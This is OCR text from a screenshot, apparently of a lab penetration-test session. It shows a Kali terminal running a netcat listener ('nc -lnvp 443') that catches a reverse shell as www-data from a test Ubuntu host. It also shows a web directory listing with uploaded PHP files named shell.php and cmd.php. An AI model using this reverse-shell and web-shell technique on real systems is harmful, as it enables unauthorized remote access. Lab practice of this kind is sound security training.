 Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings He X server Ex
Quick connect...
2. 192.168.206.142
3. 192.168.206.142 (r
Sessions
Tools
Macros
Sftp
root@kali:~# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.206.152.
Ncat: Connection from 192.168.206.152:56320.
Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 20
4 i686 i686 i386 GNU/Linux
02:25:32 up 1:36, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
不安全 192.168.206.152/test/
Blogs !MPORTANT Programming Translate Platform » 其他书签
Index of /test/
Name Last Modified Size Type
Parent Directory/ - Directory
cmd.php 2020-Sep-03 02:14:03 0.1K application/x-httpd-php
cmdtest.php 2020-Sep-03 02:14:44 0.1K application/x-httpd-php
killer.php 2020-Sep-03 01:21:58 0.1K application/x-httpd-php
shell.php 2020-Sep-03 02:02:28 5.5K application/x-httpd-php
testcode.php 2020-Sep-03 01:35:22 0.1K application/x-httpd-php
x.php 2020-Sep-03 01:16:45 0.1K application/x-httpd-php
lighttpd/1.4.28